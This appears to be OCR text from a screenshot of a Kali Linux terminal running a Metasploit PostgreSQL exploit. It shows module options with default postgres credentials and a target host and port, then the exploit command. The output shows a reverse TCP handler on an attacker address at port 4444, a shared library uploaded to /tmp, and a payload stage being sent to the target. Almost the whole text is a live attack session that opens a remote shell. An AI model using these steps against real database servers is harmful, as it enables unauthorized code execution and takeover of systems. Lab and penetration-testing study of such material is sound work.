 Applications Places Terminal Wed 13:21 1
root@kali2: ~
File Edit View Search Terminal Help
PASSWORD postgres no The password for the specified username.
Leave blank for a random password.
RHOST 203.0.113.100 yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(postgres_payload) > exploit
[*] Started reverse TCP handler on 175.45.176.199:4444
[*] 203.0.113.100:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC
cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/hGtYcisc.so, should be cleaned up automatically
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 203.0.113.100